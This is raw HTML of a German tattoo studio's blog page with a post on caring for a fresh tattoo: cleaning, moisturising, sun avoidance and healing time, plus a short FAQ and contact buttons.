a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #d1d1d1;}.widget:where(:not(.widget_shopping_cart)) a{color: #ffffff;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #ac853c;}.widget .tagcloud a:hover{border-color: #ac853c; background-color: #ac853c;}.is-divider{background-color: #ac853c;}.shop-page-title.featured-title .title-overlay{background-color: #18191b;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #ac853c!important }.badge-inner.on-sale{background-color: #ac853c}.badge-inner.new-bubble-auto{background-color: #ac853c}.badge-inner.new-bubble{background-color: #ac853c}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #ac853c}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #ffffff; }ins .woocommerce-Price-amount { color: #ac853c; }.pswp__bg,.mfp-bg.mfp-ready{background-color: #000000}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 500px!important;width: 500px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #ffffff!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #ffffff!important;}.header-main .header-button > .button:not(.is-outline){background-color: #ffffff!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #d1d1d1!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #d1d1d1!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #d1d1d1!important;}.footer-1{background-image: url('https://stilecht-zwickau.de/wp-content/uploads/2020/01/footerfinal2-scaled.jpg');}.footer-1{background-color: #464938}.absolute-footer, html{background-color: #000000}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.grecaptcha-badge { visibility: hidden; }/* Klassischer WooCommerce-Checkout (Flatsome Standard-Template) */.woocommerce-checkout #order_review,.woocommerce-checkout #order_review .shop_table,.woocommerce-checkout #order_review .shop_table th,.woocommerce-checkout #order_review .shop_table td,.woocommerce-checkout #order_review .shop_table td span,.woocommerce-checkout #order_review .order-total *,.woocommerce-checkout #order_review .cart-subtotal *,.woocommerce-checkout #order_review .woocommerce-shipping-totals * {color: #303033!important;}/* WooCommerce Checkout-Block (falls du den Block verwendest) */.wc-block-components-totals-item__label,.wc-block-components-totals-item__value,.wc-block-components-order-summary-item__total,.wc-block-components-order-summary-item__description,.wc-block-components-totals-footer-item,.wc-block-components-totals-footer-item * {color: #303033!important;}.label-new.menu-item > a:after{content:"Neu";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Aktion";}.label-popular.menu-item > a:after{content:"Beliebt";}</style><style id="kirki-inline-styles"></style></head>

<body data-rsssl=1 data-cmplz=1 class="post-template-default single single-post postid-1371 single-format-standard theme-flatsome woocommerce-no-js full-width bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border parallax-mobile">


<a class="skip-link screen-reader-text" href="#main">Zum Inhalt springen</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://stilecht-zwickau.de/" title="Stil Echt Tattoo Zwickau - Dein Tattoostudio in Zwickau." rel="home">
		<img width="1020" height="1020" src="https://stilecht-zwickau.de/wp-content/uploads/2021/11/logo_webseite-1-1024x1024.png" class="header_logo header-logo" alt="Stil Echt Tattoo Zwickau"/><img  width="500" height="500" src="https://stilecht-zwickau.de/wp-content/uploads/2021/11/logo_webseitek-1.png" class="header-logo-dark" alt="Stil Echt Tattoo Zwickau"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="is-small" aria-label="Menü" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-large nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-1665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1665 menu-item-design-default"><a href="https://stilecht-zwickau.de/galerie/" class="nav-top-link">Galerie</a></li>
<li id="menu-item-1647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1647 menu-item-design-default"><a href="https://stilecht-zwickau.de/alles-ueber-tattoos/" class="nav-top-link">Tattoo-News</a></li>
<li id="menu-item-1650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1650 menu-item-design-default"><a href="#studio" class="nav-top-link">Studio</a></li>
<li id="menu-item-754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754 menu-item-design-default"><a href="https://stilecht-zwickau.de/shop/" class="nav-top-link">Shop</a></li>
<li id="menu-item-1648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1648 menu-item-design-default"><a href="#testimonials" class="nav-top-link">Testimonials</a></li>
<li id="menu-item-1649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1649 menu-item-design-default"><a href="#kontakt" class="nav-top-link">Kontakt</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-large nav-spacing-xlarge nav-uppercase">
              <li class="cart-item has-icon has-dropdown">

<a href="https://stilecht-zwickau.de/warenkorb/" class="header-cart-link is-small" title="Warenkorb" >


    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Es befinden sich keine Produkte im Warenkorb.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://stilecht-zwickau.de/shop/">
					Zurück zum Shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
<li class="header-divider"></li><li class="html header-button-1">
	<div class="header-button">
		<a href="https://outlook.office.com/book/StilEchtTattooZwickau1@stilecht-zwickau.de/?ismsaljsauthenabled" class="button plain is-outline is-medium"  >
		<span>BERATUNG BUCHEN</span>
	</a>
	</div>
</li>
<li class="header-divider"></li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/stilechtzwickau/" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Auf Facebook folgen" aria-label="Auf Facebook folgen" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/stilecht_zwickau/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Auf Instagram folgen" aria-label="Auf Instagram folgen" rel="noopener nofollow" ><i class="icon-instagram" ></i></a></div></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://stilecht-zwickau.de/warenkorb/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Warenkorb" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Warenkorb</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Es befinden sich keine Produkte im Warenkorb.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://stilecht-zwickau.de/shop/">
					Zurück zum Shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	  <div class="page-title blog-featured-title featured-title no-overflow">

  	<div class="page-title-bg fill">
  		  		<div class="title-bg fill bg-fill bg-top" style="background-image: url('https://stilecht-zwickau.de/wp-content/uploads/2023/11/shutterstock_2104393754-min-scaled-e1698853793372.webp');" data-parallax-fade="true" data-parallax="-2" data-parallax-background data-parallax-container=".page-title"></div>
  		  		<div class="title-overlay fill" style="background-color: rgba(0,0,0,.5)"></div>
  	</div>

  	<div class="page-title-inner container  flex-row  dark is-large" style="min-height: 300px">
  	 	<div class="flex-col flex-center text-center">
  			<h6 class="entry-category is-xsmall"><a href="https://stilecht-zwickau.de/category/erstes-tattoo/" rel="category tag">Erstes Tattoo</a></h6><h1 class="entry-title">Wie pflege ich mein neues Tattoo? 5 Top-Tipps für die perfekte Tattoo-Pflege!</h1><div class="entry-divider is-divider small"></div>
  	 	</div>
  	</div>
  </div>

	<main id="main" class="dark dark-page-wrapper">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-1371" class="post-1371 post type-post status-publish format-standard has-post-thumbnail hentry category-erstes-tattoo tag-beratung tag-erstes-tattoo tag-neues-tattoo tag-tattoo-pflege tag-tattoo-stechen-lassen">
	<div class="article-inner ">
				<div class="entry-content single-page">

	
	<section class="section" id="section_1287053958">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-full-width"  id="row-474901435">


	<div id="col-118191136" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h1><span data-text-color="secondary">Die Bedeutung der Tattoo-Pflege</span></h1>
<p>Ein frisch gestochenes Tattoo ist im Grunde eine offene Wunde und benötigt daher sorgfältige Pflege, um Infektionen vorzubeugen und eine optimale Heilung zu gewährleisten. Eine gute Pflege hilft nicht nur, dein Tattoo schneller heilen zu lassen, sondern stellt auch sicher, dass die Farben leuchtend bleiben und die Konturen scharf.</p>
<h2><span data-text-color="secondary">Unmittelbare Schritte nach dem Tätowieren</span></h2>
<p>Direkt nach dem Tätowieren wird dein Tattoo-Künstler die Stelle mit einer dünnen Schicht Vaseline bedecken und mit Folie abkleben. Diese Schutzschicht sollte für die ersten paar Tage nach dem Stechen draufbleiben, um die Wunde vor Bakterien zu schützen.</p>
<h2><span data-text-color="secondary">Wie man ein frisches Tattoo reinigt</span></h2>
<p>Nachdem du die Schutzschicht entfernt hast, ist es wichtig, das Tattoo vorsichtig mit lauwarmem Wasser und einer milden, parfümfreien Seife zu reinigen. Tupfe die Stelle danach vorsichtig mit einem sauberen, trockenen Tuch ab.</p>
<h2><span data-text-color="secondary">Die Rolle der Feuchtigkeit</span></h2>
<p>Ein frisch gestochenes Tattoo muss feucht gehalten werden, um den Heilungsprozess zu unterstützen und Juckreiz oder Schorf zu verhindern. Verwende eine spezielle Tattoo-Pflegecreme oder eine parfümfreie Feuchtigkeitscreme, um die Haut geschmeidig zu halten.</p>
<h2><span data-text-color="secondary">Vermeidung von Sonnenlicht und anderen schädlichen Einflüssen</span></h2>
<p>Direkte Sonneneinstrahlung, Chlorwasser und Sauna sollten in den ersten Wochen nach dem Stechen vermieden werden, da sie die Heilung beeinträchtigen können. Auch Kratzen oder Zupfen an eventuell entstehendem Schorf ist tabu.</p>
<h2><span data-text-color="secondary">Die Wahl der richtigen Pflegeprodukte</span></h2>
<p>Es gibt eine Vielzahl von Produkten auf dem Markt, die speziell für die Tattoo-Pflege entwickelt wurden. Achte darauf, Produkte zu wählen, die keine irritierenden Inhaltsstoffe enthalten und dermatologisch getestet sind.</p>
<h2><span data-text-color="secondary">Häufige Fehler bei der Tattoo-Pflege</span></h2>
<p>Eines der größten Missverständnisse bei der Tattoo-Pflege ist das übermäßige Waschen der betroffenen Stelle. Viele glauben, durch häufiges Reinigen könnten Infektionen verhindert werden, jedoch kann dies die empfindliche Haut irritieren und den Heilungsprozess stören. Ein weiterer Fehler ist die Verwendung von aggressiven Seifen oder Reinigungsmitteln, die die Haut austrocknen und ebenfalls zu Irritationen führen können. Ebenso problematisch ist das Auftragen zu dicker Cremeschichten, da dies die Haut nicht atmen lässt und die Bildung von Krusten begünstigt. Um die bestmöglichen Heilungsbedingungen zu schaffen, ist es entscheidend, diese Fehler zu vermeiden und stattdessen auf sanfte Reinigung und Pflege zu setzen.</p>
<h2><span data-text-color="secondary">Wie lange dauert die Heilung?</span></h2>
<p>Die Heilungsdauer eines Tattoos kann je nach Größe, Platzierung und Pflege variieren, liegt aber in der Regel zwischen zwei und vier Wochen. Während dieser Zeit ist es wichtig, die Pflegeroutine konsequent beizubehalten.</p>
<h2><span data-text-color="secondary">Spezielle Pflege für bestimmte Körperstellen</span></h2>
<p>Tattoos an beanspruchten Körperstellen wie Gelenken oder Fußsohlen erfordern eine besondere Pflege, da die Haut hier stärkeren Bewegungen und Reibungen ausgesetzt ist. Aufgrund der speziellen Beschaffenheit der Haut in diesen Bereichen kann der Heilungsprozess anders verlaufen und besondere Aufmerksamkeit benötigen. Es ist wichtig, diese Unterschiede zu berücksichtigen, um eine optimale Heilung und das bestmögliche Endergebnis des Tattoos zu gewährleisten.</p>
<h2><span data-text-color="secondary">Wie pflege ich mein neues Tattoo? Tipps für die Langzeitpflege</span></h2>
<p>Selbst wenn dein Tattoo vollständig verheilt ist, bedarf es weiterhin der Pflege, um dauerhaft strahlend und lebendig zu bleiben. Regelmäßiges Eincremen mit geeigneten Feuchtigkeitscremes hilft dabei, die Haut geschmeidig zu halten und die Farbintensität zu bewahren. Zudem ist es entscheidend, das Tattoo vor intensiver Sonneneinstrahlung zu schützen, um ein Ausbleichen der Farben zu verhindern und die Hautgesundheit zu erhalten.</p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1287053958 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	

	<section class="section dark" id="section_604278075">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-full-width"  id="row-1893682880">


	<div id="col-206932793" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="accordion">

	<div id="accordion-1096136761" class="accordion-item">
		<a id="accordion-1096136761-label" class="accordion-title plain" href="#accordion-item-kann-ich-mein-neues-tattoo-sofort-der-sonne-aussetzen?" aria-expanded="false" aria-controls="accordion-1096136761-content" >
			<button class="toggle" aria-label="Umschalten"><i class="icon-angle-down"></i></button>
			<span>Kann ich mein neues Tattoo sofort der Sonne aussetzen?</span>
		</a>
		<div id="accordion-1096136761-content" class="accordion-inner" aria-labelledby="accordion-1096136761-label" >
			

<p>Nein, frische Tattoos sollten für mindestens die ersten 3-4 Wochen nicht direkter Sonneneinstrahlung ausgesetzt werden, um den Heilungsprozess nicht zu stören und ein Ausbleichen der Farben zu verhindern.</p>

		</div>
	</div>
	
	<div id="accordion-1099021249" class="accordion-item">
		<a id="accordion-1099021249-label" class="accordion-title plain" href="#accordion-item-darf-ich-mein-neues-tattoo-mit-normalem-duschgel-waschen?" aria-expanded="false" aria-controls="accordion-1099021249-content" >
			<button class="toggle" aria-label="Umschalten"><i class="icon-angle-down"></i></button>
			<span>Darf ich mein neues Tattoo mit normalem Duschgel waschen?</span>
		</a>
		<div id="accordion-1099021249-content" class="accordion-inner" aria-labelledby="accordion-1099021249-label" >
			

<p>Nein, du solltest für die Reinigung deines Tattoos in den ersten Wochen nach dem Stechen eine milde, parfümfreie Seife verwenden, um Irritationen und allergische Reaktionen zu vermeiden.</p>

		</div>
	</div>
	
	<div id="accordion-2515074386" class="accordion-item">
		<a id="accordion-2515074386-label" class="accordion-title plain" href="#accordion-item-kann-ich-mit-einem-frischen-tattoo-sport-treiben?" aria-expanded="false" aria-controls="accordion-2515074386-content" >
			<button class="toggle" aria-label="Umschalten"><i class="icon-angle-down"></i></button>
			<span>Kann ich mit einem frischen Tattoo Sport treiben?</span>
		</a>
		<div id="accordion-2515074386-content" class="accordion-inner" aria-labelledby="accordion-2515074386-label" >
			

<p>Leichte sportliche Betätigung ist in der Regel kein Problem, jedoch solltest du starkes Schwitzen und Reibung auf dem Tattoo-Bereich vermeiden, bis es vollständig verheilt ist.</p>

		</div>
	</div>
	

</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_604278075 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #303033;
}
</style>
	</section>
	

	<section class="section" id="section_800660492">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-small row-full-width align-center"  id="row-1331442148">


	<div id="col-1214674255" class="col small-12 large-12"  >
				<div class="col-inner text-left"  >
			
			

	<div id="gap-2017828088" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2017828088 {
  padding-top: 6vh;
}
</style>
	</div>
	

<p><strong>Sind Sie unsicher, wie Sie Ihr neues Tattoo am besten pflegen können?</strong> <br />Zögern Sie nicht länger und nehmen Sie Kontakt mit uns auf! Unsere Experten stehen Ihnen gerne zur Verfügung, um all Ihre Fragen zu beantworten und eine individuelle Beratung anzubieten. Vereinbaren Sie jetzt einen Termin und lassen Sie uns gemeinsam sicherstellen, dass Ihr Tattoo perfekt heilt und noch lange wunderschön bleibt!</p>

		</div>
					</div>

	

</div>
<div class="row row-small row-full-width align-center"  id="row-1463432720">


	<div id="col-1696047658" class="col medium-4 small-12 large-4"  >
				<div class="col-inner text-right"  >
			
			

<a href="https://wa.me/+4915257652463" class="button primary" style="padding:5px 15px 5px 15px;" rel="nofollow noopener" target="_blank">
	<i class="icon-envelop" aria-hidden="true" ></i>	<span>Whatsapp</span>
	</a>



		</div>
					</div>

	

	<div id="col-211037904" class="col medium-3 small-12 large-3"  >
				<div class="col-inner text-center"  >
			
			

<a href="tel:+4915257652463" class="button primary"  style="padding:5px 15px 5px 15px;">
	<i class="icon-phone" aria-hidden="true" ></i>	<span>Anrufen</span>
	</a>



		</div>
					</div>

	

	<div id="col-1044010651" class="col medium-5 small-12 large-5"  >
				<div class="col-inner text-left"  >
			
			

<a href="https://bit.ly/tattooberatungstermin" class="button primary" style="padding:5px 15px 5px 15px;" rel="nofollow noopener" target="_blank">
	<i class="icon-clock" aria-hidden="true" ></i>	<span>Beratungstermin</span>
	</a>



		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_800660492 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	
	
	</div>



        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://stilecht-zwickau.de/erstes-tattoo/wie-lange-dauert-es-sich-ein-tattoo-stechen-zu-lassen/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Wie lange dauert es, sich ein Tattoo stechen zu lassen?</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://stilecht-zwickau.de/erstes-tattoo/wie-finde-ich-das-richtige-tattoo-motiv/" rel="next">Wie finde ich das richtige Tattoo-Motiv ? <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-2" class="widget widget_search"><form method="get" class="searchform" action="https://stilecht-zwickau.de/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Suchen&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Übermitteln">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Neueste Beiträge</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://stilecht-zwickau.de/tattoo-stile/was-ist-blackwork-fuer-ein-tattoo-stil/">Was ist Blackwork für ein Tattoo-Stil?</a>
									</li>
											<li>
					<a href="https://stilecht-zwickau.de/tattoo-stile/was-sind-die-merkmale-des-neo-traditional-tattoo-stils/">Was sind die Merkmale des Neo-Traditional Tattoo-Stils?</a>
									</li>
											<li>
					<a href="https://stilecht-zwickau.de/tattoo-stile/tattoo-stil-aquarell-eine-kuenstlerische-meisterleistung-auf-der-haut/">Tattoo-Stil Aquarell: Eine künstlerische Meisterleistung auf der Haut</a>
									</li>
											<li>
					<a href="https://stilecht-zwickau.de/tattoo-stile/was-versteht-man-unter-dem-realistischen-tattoo-stil/">Was versteht man unter dem realistischen Tattoo-Stil?</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><span class="widget-title "><span>Kategorien</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-46"><a href="https://stilecht-zwickau.de/category/aktuelle-trends/">Aktuelle Trends</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://stilecht-zwickau.de/category/erstes-tattoo/">Erstes Tattoo</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://stilecht-zwickau.de/category/informationen/">Informationen</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://stilecht-zwickau.de/category/tattoo-stile/">Tattoo Stile</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-5" class="widget widget_tag_cloud"><span class="widget-title "><span>Schlagwörter</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://stilecht-zwickau.de/tag/aquarell/" class="tag-cloud-link tag-link-95 tag-link-position-1" style="font-size: 8pt;" aria-label="Aquarell (1 Eintrag)">Aquarell</a>
<a href="https://stilecht-zwickau.de/tag/beratung/" class="tag-cloud-link tag-link-52 tag-link-position-2" style="font-size: 22pt;" aria-label="Beratung (17 Einträge)">Beratung</a>
<a href="https://stilecht-zwickau.de/tag/blackword/" class="tag-cloud-link tag-link-97 tag-link-position-3" style="font-size: 8pt;" aria-label="Blackword (1 Eintrag)">Blackword</a>
<a href="https://stilecht-zwickau.de/tag/dauer/" class="tag-cloud-link tag-link-82 tag-link-position-4" style="font-size: 8pt;" aria-label="Dauer (1 Eintrag)">Dauer</a>
<a href="https://stilecht-zwickau.de/tag/erstes-tattoo/" class="tag-cloud-link tag-link-50 tag-link-position-5" style="font-size: 16.75pt;" aria-label="Erstes Tattoo (7 Einträge)">Erstes Tattoo</a>
<a href="https://stilecht-zwickau.de/tag/fsk/" class="tag-cloud-link tag-link-87 tag-link-position-6" style="font-size: 8pt;" aria-label="FSK (1 Eintrag)">FSK</a>
<a href="https://stilecht-zwickau.de/tag/motiv/" class="tag-cloud-link tag-link-84 tag-link-position-7" style="font-size: 12.375pt;" aria-label="Motiv (3 Einträge)">Motiv</a>
<a href="https://stilecht-zwickau.de/tag/neo-traditionell/" class="tag-cloud-link tag-link-96 tag-link-position-8" style="font-size: 8pt;" aria-label="Neo-Traditionell (1 Eintrag)">Neo-Traditionell</a>
<a href="https://stilecht-zwickau.de/tag/neues-tattoo/" class="tag-cloud-link tag-link-51 tag-link-position-9" style="font-size: 19.8125pt;" aria-label="Neues Tattoo (12 Einträge)">Neues Tattoo</a>
<a href="https://stilecht-zwickau.de/tag/realistic/" class="tag-cloud-link tag-link-93 tag-link-position-10" style="font-size: 8pt;" aria-label="Realistic (1 Eintrag)">Realistic</a>
<a href="https://stilecht-zwickau.de/tag/realistischer-tattoostil/" class="tag-cloud-link tag-link-94 tag-link-position-11" style="font-size: 8pt;" aria-label="Realistischer Tattoostil (1 Eintrag)">Realistischer Tattoostil</a>
<a href="https://stilecht-zwickau.de/tag/schlecht-gestochenes-tattoo/" class="tag-cloud-link tag-link-88 tag-link-position-12" style="font-size: 8pt;" aria-label="schlecht gestochenes Tattoo (1 Eintrag)">schlecht gestochenes Tattoo</a>
<a href="https://stilecht-zwickau.de/tag/schmerzen/" class="tag-cloud-link tag-link-81 tag-link-position-13" style="font-size: 10.625pt;" aria-label="Schmerzen (2 Einträge)">Schmerzen</a>
<a href="https://stilecht-zwickau.de/tag/schwangerschaft/" class="tag-cloud-link tag-link-85 tag-link-position-14" style="font-size: 8pt;" aria-label="Schwangerschaft (1 Eintrag)">Schwangerschaft</a>
<a href="https://stilecht-zwickau.de/tag/stillen/" class="tag-cloud-link tag-link-86 tag-link-position-15" style="font-size: 8pt;" aria-label="Stillen (1 Eintrag)">Stillen</a>
<a href="https://stilecht-zwickau.de/tag/tattoofarbe/" class="tag-cloud-link tag-link-90 tag-link-position-16" style="font-size: 8pt;" aria-label="Tattoofarbe (1 Eintrag)">Tattoofarbe</a>
<a href="https://stilecht-zwickau.de/tag/tattoo-pflege/" class="tag-cloud-link tag-link-54 tag-link-position-17" style="font-size: 12.375pt;" aria-label="Tattoo Pflege (3 Einträge)">Tattoo Pflege</a>
<a href="https://stilecht-zwickau.de/tag/tattoo-stechen-lassen/" class="tag-cloud-link tag-link-83 tag-link-position-18" style="font-size: 20.833333333333pt;" aria-label="Tattoo stechen lassen (14 Einträge)">Tattoo stechen lassen</a>
<a href="https://stilecht-zwickau.de/tag/tattoo-stil/" class="tag-cloud-link tag-link-55 tag-link-position-19" style="font-size: 16.75pt;" aria-label="Tattoo Stil (7 Einträge)">Tattoo Stil</a>
<a href="https://stilecht-zwickau.de/tag/tattoostudio/" class="tag-cloud-link tag-link-57 tag-link-position-20" style="font-size: 8pt;" aria-label="Tattoostudio (1 Eintrag)">Tattoostudio</a>
<a href="https://stilecht-zwickau.de/tag/traditionell/" class="tag-cloud-link tag-link-92 tag-link-position-21" style="font-size: 8pt;" aria-label="Traditionell (1 Eintrag)">Traditionell</a>
<a href="https://stilecht-zwickau.de/tag/traditionell-tattoo/" class="tag-cloud-link tag-link-91 tag-link-position-22" style="font-size: 8pt;" aria-label="Traditionell Tattoo (1 Eintrag)">Traditionell Tattoo</a>
<a href="https://stilecht-zwickau.de/tag/trends/" class="tag-cloud-link tag-link-89 tag-link-position-23" style="font-size: 8pt;" aria-label="Trends (1 Eintrag)">Trends</a></div>
</aside><aside id="media_image-3" class="widget widget_media_image"><img width="300" height="300" src="https://stilecht-zwickau.de/wp-content/uploads/2022/07/logo22-300x300.png" class="image wp-image-1128  attachment-medium size-medium" alt="stil echt tattoo" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://stilecht-zwickau.de/wp-content/uploads/2022/07/logo22-300x300.png 300w, https://stilecht-zwickau.de/wp-content/uploads/2022/07/logo22-500x500.png 500w, https://stilecht-zwickau.de/wp-content/uploads/2022/07/logo22-100x100.png 100w, https://stilecht-zwickau.de/wp-content/uploads/2022/07/logo22-150x150.png 150w, https://stilecht-zwickau.de/wp-content/uploads/2022/07/logo22-768x768.png 768w, https://stilecht-zwickau.de/wp-content/uploads/2022/07/logo22-250x250.png 250w, https://stilecht-zwickau.de/wp-content/uploads/2022/07/logo22.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /></aside></div>
			</div>
</div>

</div>


</main>

